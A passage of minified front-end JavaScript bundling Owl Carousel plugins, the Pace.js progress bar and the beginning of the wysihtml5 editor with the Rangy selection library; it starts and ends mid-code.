t(e){this.core=e,this.core.options=o.extend({},t.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":o.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":o.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":o.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}t.Defaults={animateOut:!1,animateIn:!1},t.prototype.swap=function(){var e,t,n,i,a,r;1===this.core.settings.items&&o.support.animation&&o.support.transition&&(this.core.speed(0),t=o.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),i=this.core.$stage.children().eq(this.next),a=this.core.settings.animateIn,r=this.core.settings.animateOut,this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(o.support.animation.end,t).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),a&&i.one(o.support.animation.end,t).addClass("animated owl-animated-in").addClass(a)))},t.prototype.clear=function(e){o(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},t.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},o.fn.owlCarousel.Constructor.Plugins.Animate=t}(window.Zepto||window.jQuery,(window,document)),function(i,a,t){function n(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":i.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":i.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":i.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":i.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=i.extend({},n.Defaults,this._core.options)}n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(e){this._call=a.setTimeout(i.proxy(this._next,this,e),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||t.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(e,t){var n;this._core.is("rotating")||this._core.enter("rotating"),e=e||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||e),e),this._paused?(this._time=this.read(),this._paused=!1):a.clearTimeout(this._call),this._time+=this.read()%e-n,this._timeout=e,this._call=a.setTimeout(i.proxy(this._next,this,t),e-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,a.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,a.clearTimeout(this._call))},n.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},i.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(a){"use strict";function t(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":a.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers)}t.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},t.prototype.initialize=function(){var e,n=this._core.settings;for(e in this._controls.$relative=(n.navContainer?a(n.navContainer):a("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(e){this.prev(n.navSpeed)},this)),this._controls.$next=a("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(e){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[a('<button role="button">').addClass(n.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?a(n.dotsContainer):a("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(e){var t=(a(e.target).parent().is(this._controls.$absolute)?a(e.target):a(e.target).parent()).index();e.preventDefault(),this.to(t,n.dotsSpeed)},this)),this._overrides)this._core[e]=a.proxy(this[e],this)},t.prototype.destroy=function(){var e,t,n,i,a=this._core.settings;for(e in this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)"$relative"===t&&a.navContainer?this._controls[t].html(""):this._controls[t].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.prototype.update=function(){var e,t,n=this._core.clones().length/2,i=n+this._core.items().length,a=this._core.maximum(!0),r=this._core.settings,o=r.center||r.autoWidth||r.dotsData?1:r.dotsEach||r.items;if("page"!==r.slideBy&&(r.slideBy=Math.min(r.slideBy,r.items)),r.dots||"page"==r.slideBy)for(this._pages=[],e=n,t=0;e<i;e++){if(o<=t||0===t){if(this._pages.push({start:Math.min(a,e-n),end:e-n+o-1}),Math.min(a,e-n)===a)break;t=0,0}t+=this._core.mergers(this._core.relative(e))}},t.prototype.draw=function(){var e=this._core.settings,t=this._core.items().length<=e.items,n=this._core.relative(this._core.current()),i=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||t),e.nav&&(this._controls.$previous.toggleClass("disabled",!i&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!i&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||t),e.dots&&(t=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!=t?this._controls.$absolute.html(this._templates.join("")):0<t?this._controls.$absolute.append(new Array(1+t).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},t.prototype.onTrigger=function(e){var t=this._core.settings;e.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:t&&(t.center||t.autoWidth||t.dotsData?1:t.dotsEach||t.items)}},t.prototype.current=function(){var n=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(e,t){return e.start<=n&&e.end>=n},this)).pop()},t.prototype.getPosition=function(e){var t,n,i=this._core.settings;return"page"==i.slideBy?(t=a.inArray(this.current(),this._pages),n=this._pages.length,e?++t:--t,t=this._pages[(t%n+n)%n].start):(t=this._core.relative(this._core.current()),n=this._core.items().length,e?t+=i.slideBy:t-=i.slideBy),t},t.prototype.next=function(e){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},t.prototype.prev=function(e){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},t.prototype.to=function(e,t,n){!n&&this._pages.length?(n=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,t)):a.proxy(this._overrides.to,this._core)(e,t)},a.fn.owlCarousel.Constructor.Plugins.Navigation=t}(window.Zepto||window.jQuery,(window,document)),function(i,a){"use strict";function t(e){this._core=e,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(e){e.namespace&&"URLHash"===this._core.settings.startPosition&&i(a).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(e){var t;!e.namespace||(t=i(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[t]=e.content)},this),"changed.owl.carousel":i.proxy(function(e){var n;e.namespace&&"position"===e.property.name&&(n=this._core.items(this._core.relative(this._core.current())),(e=i.map(this._hashes,function(e,t){return e===n?t:null}).join())&&a.location.hash.slice(1)!==e&&(a.location.hash=e))},this)},this._core.options=i.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers),i(a).on("hashchange.owl.navigation",i.proxy(function(e){var t=a.location.hash.substring(1),n=this._core.$stage.children(),t=this._hashes[t]&&n.index(this._hashes[t]);void 0!==t&&t!==this._core.current()&&this._core.to(this._core.relative(t),!1,!0)},this))}t.Defaults={URLhashListener:!1},t.prototype.destroy=function(){var e,t;for(e in i(a).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=t}(window.Zepto||window.jQuery,window,document),function(a){var r=a("<support>").get(0).style,o="Webkit Moz O ms".split(" "),e={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},t=function(){return!!s("transform")},n=function(){return!!s("perspective")},i=function(){return!!s("animation")};function s(e,n){var i=!1,t=e.charAt(0).toUpperCase()+e.slice(1);return a.each((e+" "+o.join(t+" ")+t).split(" "),function(e,t){if(void 0!==r[t])return i=!n||t,!1}),i}function l(e){return s(e,!0)}!function(){return!!s("transition")}()||(a.support.transition=new String(l("transition")),a.support.transition.end=e.transition.end[a.support.transition]),i()&&(a.support.animation=new String(l("animation")),a.support.animation.end=e.animation.end[a.support.animation]),t()&&(a.support.transform=new String(l("transform")),a.support.transform3d=n())}(window.Zepto||window.jQuery,(window,document)),function(){function e(e,t){for(var n in t)K.call(t,n)&&(e[n]=t[n]);function i(){this.constructor=e}return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e}function r(e,t){return function(){return e.apply(t,arguments)}}var l,c,o,t,a,n,_,i,u,g,s,d,p,h,f,y,v,m,w,b,j,k,x,C,S,T,E,Q,D,N,A,I,R,M,P,O,L,q,z,F,U,H,B,W,Y,V,$,G=[].slice,K={}.hasOwnProperty,X=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1};function J(){}for(w={className:"",catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!0,ignoreURLs:[]}},E=function(){var e;return null!=(e="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?e:+new Date},D=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,m=window.cancelAnimationFrame||window.mozCancelAnimationFrame,p=function(e,t,n){if("function"==typeof e.addEventListener)return e.addEventListener(t,n,!1);var i;"function"!=typeof e["on"+t]||"object"!=typeof e["on"+t].eventListeners?(i=new a,"function"==typeof e["on"+t]&&i.on(t,e["on"+t]),e["on"+t]=function(e){return i.trigger(t,e)},e["on"+t].eventListeners=i):i=e["on"+t].eventListeners,i.on(t,n)},null==D&&(D=function(e){return setTimeout(e,50)},m=function(e){return clearTimeout(e)}),A=function(t){var n=E(),i=function(){var e=E()-n;return 33<=e?(n=E(),t(e,function(){return D(i)})):setTimeout(i,33-e)};return i()},N=function(){var e=arguments[0],t=arguments[1],n=3<=arguments.length?G.call(arguments,2):[];return"function"==typeof e[t]?e[t].apply(e,n):e[t]},b=function(){for(var e,t,n,i=arguments[0],a=2<=arguments.length?G.call(arguments,1):[],r=0,o=a.length;r<o;r++)if(t=a[r])for(e in t)K.call(t,e)&&(n=t[e],null!=i[e]&&"object"==typeof i[e]&&null!=n&&"object"==typeof n?b(i[e],n):i[e]=n);return i},f=function(e){for(var t,n,i=t=0,a=0,r=e.length;a<r;a++)n=e[a],i+=Math.abs(n),t++;return i/t},k=function(e,t){var n;if(null==e&&(e="options"),null==t&&(t=!0),n=document.querySelector("[data-pace-"+e+"]")){if(e=n.getAttribute("data-pace-"+e),!t)return e;try{return JSON.parse(e)}catch(e){return"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",e):void 0}}},J.prototype.on=function(e,t,n,i){var a;return null==i&&(i=!1),null==this.bindings&&(this.bindings={}),null==(a=this.bindings)[e]&&(a[e]=[]),this.bindings[e].push({handler:t,ctx:n,once:i})},J.prototype.once=function(e,t,n){return this.on(e,t,n,!0)},J.prototype.off=function(e,t){var n,i,a;if(null!=(null!=(i=this.bindings)?i[e]:void 0)){if(null==t)return delete this.bindings[e];for(n=0,a=[];n<this.bindings[e].length;)this.bindings[e][n].handler===t?a.push(this.bindings[e].splice(n,1)):a.push(n++);return a}},J.prototype.trigger=function(){var e,t,n,i,a,r,o=arguments[0],s=2<=arguments.length?G.call(arguments,1):[];if(null!=(i=this.bindings)&&i[o]){for(n=0,r=[];n<this.bindings[o].length;)t=(a=this.bindings[o][n]).handler,e=a.ctx,a=a.once,t.apply(null!=e?e:this,s),a?r.push(this.bindings[o].splice(n,1)):r.push(n++);return r}},t=J,_=window.Pace||{},window.Pace=_,b(_,t.prototype),Q=_.options=b({},w,window.paceOptions,k()),U=0,B=(Y=["ajax","document","eventLag","elements"]).length;U<B;U++)!0===Q[P=Y[U]]&&(Q[P]=w[P]);function Z(){return Z.__super__.constructor.apply(this,arguments)}function ee(){this.progress=0}function te(){this.bindings={}}function ne(){var t,r=this;ne.__super__.constructor.apply(this,arguments),t=function(i){var a=i.open;return i.open=function(e,t,n){return M(e)&&r.trigger("request",{type:e,url:t,request:i}),a.apply(i,arguments)}},window.XMLHttpRequest=function(e){e=new F(e);return t(e),e};try{j(window.XMLHttpRequest,F)}catch(e){}if(null!=z){window.XDomainRequest=function(){var e=new z;return t(e),e};try{j(window.XDomainRequest,z)}catch(e){}}if(null!=q&&Q.ajax.trackWebSockets){window.WebSocket=function(e,t){var n=null!=t?new q(e,t):new q(e);return M("socket")&&r.trigger("request",{type:"socket",url:e,protocols:t,request:n}),n};try{j(window.WebSocket,q)}catch(e){}}}function ie(){this.complete=r(this.complete,this);var e=this;this.elements=[],x().on("request",function(){return e.watch.apply(e,arguments)})}function ae(e){var t,n,i,a;for(null==e&&(e={}),this.complete=r(this.complete,this),this.elements=[],null==e.selectors&&(e.selectors=[]),n=0,i=(a=e.selectors).length;n<i;n++)t=a[n],this.elements.push(new o(t,this.complete))}function re(e,t){this.selector=e,this.completeCallback=t,this.progress=0,this.check()}function oe(){var e,t,n=this;this.progress=null!=(t=this.states[document.readyState])?t:100,e=document.onreadystatechange,document.onreadystatechange=function(){return null!=n.states[document.readyState]&&(n.progress=n.states[document.readyState]),"function"==typeof e?e.apply(null,arguments):void 0}}function se(e){this.source=e,this.last=this.sinceLastUpdate=0,this.rate=Q.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=N(this.source,"progress"))}$=Error,e(Z,$),n=Z,ee.prototype.getElement=function(){var e;if(null==this.el){if(!(e=document.querySelector(Q.target)))throw new n;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/(pace-done )|/,"pace-running ");var t=""!==Q.className?" "+Q.className:"";this.el.innerHTML='<div class="pace-progress'+t+'">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>',null!=e.firstChild?e.insertBefore(this.el,e.firstChild):e.appendChild(this.el)}return this.el},ee.prototype.finish=function(){var e=this.getElement();return e.className=e.className.replace("pace-active","pace-inactive"),document.body.className=document.body.className.replace("pace-running ","pace-done ")},ee.prototype.update=function(e){return this.progress=e,_.trigger("progress",e),this.render()},ee.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(e){n=e}return this.el=void 0},ee.prototype.render=function(){var e,t,n,i,a,r;if(null==document.querySelector(Q.target))return!1;for(e=this.getElement(),n="translate3d("+this.progress+"%, 0, 0)",i=0,a=(r=["webkitTransform","msTransform","transform"]).length;i<a;i++)e.children[0].style[r[i]]=n;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(e.children[0].setAttribute("data-progress-text",(0|this.progress)+"%"),100<=this.progress?t="99":(t=this.progress<10?"0":"",t+=0|this.progress),e.children[0].setAttribute("data-progress",""+t)),_.trigger("change",this.progress),this.lastRenderedProgress=this.progress},ee.prototype.done=function(){return 100<=this.progress},c=ee,te.prototype.trigger=function(e,t){var n,i,a,r,o;if(null!=this.bindings[e]){for(o=[],i=0,a=(r=this.bindings[e]).length;i<a;i++)n=r[i],o.push(n.call(this,t));return o}},te.prototype.on=function(e,t){var n;return null==(n=this.bindings)[e]&&(n[e]=[]),this.bindings[e].push(t)},a=te,F=window.XMLHttpRequest,z=window.XDomainRequest,q=window.WebSocket,j=function(e,t){var n,i=[];for(n in t.prototype)try{null==e[n]&&"function"!=typeof t[n]?"function"==typeof Object.defineProperty?i.push(Object.defineProperty(e,n,{get:function(e){return function(){return t.prototype[e]}}(n),configurable:!0,enumerable:!0})):i.push(e[n]=t.prototype[n]):i.push(void 0)}catch(e){0}return i},S=[],_.ignore=function(){var e=arguments[0],t=2<=arguments.length?G.call(arguments,1):[];return S.unshift("ignore"),t=e.apply(null,t),S.shift(),t},_.track=function(){var e=arguments[0],t=2<=arguments.length?G.call(arguments,1):[];return S.unshift("track"),t=e.apply(null,t),S.shift(),t},M=function(e){if(null==e&&(e="GET"),"track"===S[0])return"force";if(!S.length&&Q.ajax){if("socket"===e&&Q.ajax.trackWebSockets)return!0;if(e=e.toUpperCase(),0<=X.call(Q.ajax.trackMethods,e))return!0}return!1},e(ne,a),i=ne,H=null,R=function(e){for(var t,n=Q.ajax.ignoreURLs,i=0,a=n.length;i<a;i++)if("string"==typeof(t=n[i])){if(-1!==e.indexOf(t))return!0}else if(t.test(e))return!0;return!1},(x=function(){return H=null==H?new i:H})().on("request",function(e){var r,o=e.type,s=e.request,t=e.url;if(!R(t))return _.running||!1===Q.restartOnRequestAfter&&"force"!==M(o)?void 0:(r=arguments,"boolean"==typeof(t=Q.restartOnRequestAfter||0)&&(t=0),setTimeout(function(){var e,t,n,i,a="socket"===o?s.readyState<1:0<(a=s.readyState)&&a<4;if(a){for(_.restart(),i=[],e=0,t=(n=_.sources).length;e<t;e++){if((P=n[e])instanceof l){P.watch.apply(P,r);break}i.push(void 0)}return i}},t))}),ie.prototype.watch=function(e){var t=e.type,n=e.request,e=e.url;if(!R(e))return n=new("socket"===t?s:d)(n,this.complete),this.elements.push(n)},ie.prototype.complete=function(t){return this.elements=this.elements.filter(function(e){return e!==t})},l=ie,d=function(t,n){var e,i,a,r,o=this;if(this.progress=0,null!=window.ProgressEvent)for(p(t,"progress",function(e){return e.lengthComputable?o.progress=100*e.loaded/e.total:o.progress=o.progress+(100-o.progress)/2}),e=0,i=(r=["load","abort","timeout","error"]).length;e<i;e++)p(t,r[e],function(){return n(o),o.progress=100});else a=t.onreadystatechange,t.onreadystatechange=function(){var e;return 0===(e=t.readyState)||4===e?(n(o),o.progress=100):3===t.readyState&&(o.progress=50),"function"==typeof a?a.apply(null,arguments):void 0}},s=function(e,t){for(var n,i=this,a=this.progress=0,r=(n=["error","open"]).length;a<r;a++)p(e,n[a],function(){return t(i),i.progress=100})},ae.prototype.complete=function(t){return this.elements=this.elements.filter(function(e){return e!==t})},t=ae,re.prototype.check=function(){var e=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return e.check()},Q.elements.checkInterval)},re.prototype.done=function(){return this.completeCallback(this),this.completeCallback=null,this.progress=100},o=re,oe.prototype.states={loading:0,interactive:50,complete:100},k=oe,$=function(){var t,n,i,a,r,o=this;this.progress=0,r=[],a=0,i=E(),n=setInterval(function(){var e=E()-i-50;return i=E(),r.push(e),r.length>Q.eventLag.sampleCount&&r.shift(),t=f(r),++a>=Q.eventLag.minSamples&&t<Q.eventLag.lagThreshold?(o.progress=100,clearInterval(n)):o.progress=3/(t+3)*100},50)},se.prototype.tick=function(e,t){return 100<=(t=null==t?N(this.source,"progress"):t)&&(this.done=!0),t===this.last?this.sinceLastUpdate+=e:(this.sinceLastUpdate&&(this.rate=(t-this.last)/this.sinceLastUpdate),this.catchup=(t-this.progress)/Q.catchupTime,this.sinceLastUpdate=0,this.last=t),t>this.progress&&(this.progress+=this.catchup*e),t=1-Math.pow(this.progress/100,Q.easeFactor),this.progress+=t*this.rate*e,this.progress=Math.min(this.lastProgress+Q.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},g=se,v=h=L=y=I=O=null,_.running=!1,C=function(){if(Q.restartOnPushState)return _.restart()},null!=window.history.pushState&&(W=window.history.pushState,window.history.pushState=function(){return C(),W.apply(window.history,arguments)}),null!=window.history.replaceState&&(V=window.history.replaceState,window.history.replaceState=function(){return C(),V.apply(window.history,arguments)}),u={ajax:l,elements:t,document:k,eventLag:$},(T=function(){var e,t,n,i,a,r,o,s;for(_.sources=O=[],t=0,i=(r=["ajax","elements","document","eventLag"]).length;t<i;t++)!1!==Q[e=r[t]]&&O.push(new u[e](Q[e]));for(n=0,a=(s=null!=(o=Q.extraSources)?o:[]).length;n<a;n++)P=s[n],O.push(new P(Q));return _.bar=y=new c,I=[],L=new g})(),_.stop=function(){return _.trigger("stop"),_.running=!1,y.destroy(),v=!0,null!=h&&("function"==typeof m&&m(h),h=null),T()},_.restart=function(){return _.trigger("restart"),_.stop(),_.start()},_.go=function(){var m;return _.running=!0,y.render(),m=E(),v=!1,h=A(function(e,t){y.progress;for(var n,i,a,r,o,s,l,c,u,d=o=0,p=!0,h=s=0,f=O.length;s<f;h=++s)for(P=O[h],r=null!=I[h]?I[h]:I[h]=[],i=l=0,c=(n=null!=(u=P.elements)?u:[P]).length;l<c;i=++l)a=n[i],p&=(a=null!=r[i]?r[i]:r[i]=new g(a)).done,a.done||(d++,o+=a.tick(e));return y.update(L.tick(e,o/d)),y.done()||p||v?(y.update(100),_.trigger("done"),setTimeout(function(){return y.finish(),_.running=!1,_.trigger("hide")},Math.max(Q.ghostTime,Math.max(Q.minTime-(E()-m),0)))):t()})},_.start=function(e){b(Q,e),_.running=!0;try{y.render()}catch(e){n=e}return document.querySelector(".pace")?(_.trigger("start"),_.go()):setTimeout(_.start,50)},"function"==typeof define&&define.amd?define(function(){return _}):"object"==typeof exports?module.exports=_:Q.startOnPageLoad&&_.start()}.call(this);var wysihtml5={version:"0.4.0pre",commands:{},dom:{},quirks:{},toolbar:{},lang:{},selection:{},views:{},INVISIBLE_SPACE:"\ufeff",EMPTY_FUNCTION:function(){},ELEMENT_NODE:1,TEXT_NODE:3,BACKSPACE_KEY:8,ENTER_KEY:13,ESCAPE_KEY:27,SPACE_KEY:32,DELETE_KEY:46};window.rangy=function(){var n="undefined",s=["startContainer","startOffset","endContainer","endOffset","collapsed","commonAncestorContainer","START_TO_START","START_TO_END","END_TO_START","END_TO_END"],l=["setStart","setStartBefore","setStartAfter","setEnd","setEndBefore","setEndAfter","collapse","selectNode","selectNodeContents","compareBoundaryPoints","deleteContents","extractContents","cloneContents","insertNode","surroundContents","cloneRange","toString","detach"],t=["boundingHeight","boundingLeft","boundingTop","boundingWidth","htmlText","text"],i=["collapse","compareEndPoints","duplicate","getBookmark","moveToBookmark","moveToElementText","parentElement","pasteHTML","select","setEndPoint","getBoundingClientRect"];function c(e,t){var n=typeof e[t];return"function"==n||!("object"!=n||!e[t])||"unknown"==n}function u(e,t){return!("object"!=typeof e[t]||!e[t])}function e(e,t){return typeof e[t]!=n}function a(i){return function(e,t){for(var n=t.length;n--;)if(!i(e,t[n]))return!1;return!0}}var d=a(c),r=a(u),p=a(e);function h(e){return e&&d(e,i)&&p(e,t)}var f={version:"1.2.2",initialized:!1,supported:!0,util:{isHostMethod:c,isHostObject:u,isHostProperty:e,areHostMethods:d,areHostObjects:r,areHostProperties:p,isTextRange:h},features:{},modules:{},config:{alertOnWarn:!1,preferTextRange:!1}};function m(e){window.alert("Rangy not supported in your browser. Reason: "+e),f.initialized=!0,f.supported=!1}f.fail=m,f.warn=function(e){e="Rangy warning: "+e,f.config.alertOnWarn?window.alert(e):typeof window.console!=n&&typeof window.console.log!=n&&window.console.log(e)},!{}.hasOwnProperty?m("hasOwnProperty not supported"):f.util.extend=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};var _=[],g=[];function o(){if(!f.initialized){var e,t=!1,n=!1;c(document,"createRange")&&(e=document.createRange(),d(e,l)&&p(e,s)&&(t=!0),e.detach());var i=u(document,"body")?document.body:document.getElementsByTagName("body")[0];i&&c(i,"createTextRange")&&h(e=i.createTextRange())&&(n=!0),t||n||m("Neither Range nor TextRange are implemented"),f.initialized=!0,f.features={implementsDomRange:t,implementsTextRange:n};for(var a=g.concat(_),r=0,o=a.length;r<o;++r)try{a[r](f)}catch(e){u(window,"console")&&c(window.console,"log")&&window.console.log("Init listener threw an exception. Continuing.",e)}}}f.init=o,f.addInitListener=function(e){f.initialized?e(f):_.push(e)};var y=[];function v(e){this.name=e,this.initialized=!1,this.supported=!1}f.addCreateMissingNativeApiListener=function(e){y.push(e)},f.createMissingNativeApi=function(e){e=e||window,o();for(var t=0,n=y.length;t<n;++t)y[t](e)},v.prototype.fail=function(e){throw this.initialized=!0,this.supported=!1,new Error("Module '"+this.name+"' failed to load: "+e)},v.prototype.warn=function(e){f.warn("Module "+this.name+": "+e)},v.prototype.createError=function(e){return new Error("Error in Rangy "+this.name+" module: "+e)},f.createModule=function(e,t){var n=new v(e);f.modules[e]=n,g.push(function(e){t(e,n),n.initialized=!0,n.supported=!0})};function w(e){b||(b=!0,f.initialized||o())}var b=!(f.requireModules=function(e){for(var t,n,i=0,a=e.length;i<a;++i){if(n=e[i],!((t=f.modules[n])&&t instanceof v))throw new Error("Module '"+n+"' not found");if(!t.supported)throw new Error("Module '"+n+"' not supported")}});if(typeof window!=n){if(typeof document!=n)return c(document,"addEventListener")&&document.addEventListener("DOMContentLoaded",w,!1),c(window,"addEventListener")?window.addEventListener("load",w,!1):c(window,"attachEvent")?window.attachEvent("onload",w):m("Window does not have required addEventListener or attachEvent method"),f;m("No document found")}else m("No window found")}(),rangy.createModule("DomUtil",function(e,t){var n="undefined",i=e.util;i.areHostMethods(document,["createDocumentFragment","createElement","createTextNode"])||t.fail("document missing a Node creation method"),i.isHostMethod(document,"getElementsByTagName")||t.fail("document missing getElementsByTagName method");var a=document.createElement("div");i.areHostMethods(a,["insertBefore","appendChild","cloneNode"])||t.fail("Incomplete Element implementation"),i.isHostProperty(a,"innerHTML")||t.fail("Element is missing innerHTML property");a=document.createTextNode("test");i.areHostMethods(a,["splitText","deleteData","insertData","appendData","cloneNode"])||t.fail("Incomplete Text Node implementation");function r(e,t){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1}function l(e){for(var t=0;e=e.previousSibling;)t++;return t}function c(e,t){for(var n=[],i=e;i;i=i.parentNode)n.push(i);for(i=t;i;i=i.parentNode)if(r(n,i))return i;return null}function u(e,t,n){for(var i,a=n?e:e.parentNode;a;){if((i=a.parentNode)===t)return a;a=i}return null}function o(e){e=e.nodeType;return 3==e||4==e||8==e}function s(e,t){var n=t.nextSibling,t=t.parentNode;return n?t.insertBefore(e,n):t.appendChild(e),e}function d(e){if(9==e.nodeType)return e;if(typeof e.ownerDocument!=n)return e.ownerDocument;if(typeof e.document!=n)return e.document;if(e.parentNode)return d(e.parentNode);throw new Error("getDocument: no document found for node")}function p(e){if(!e)return"[No 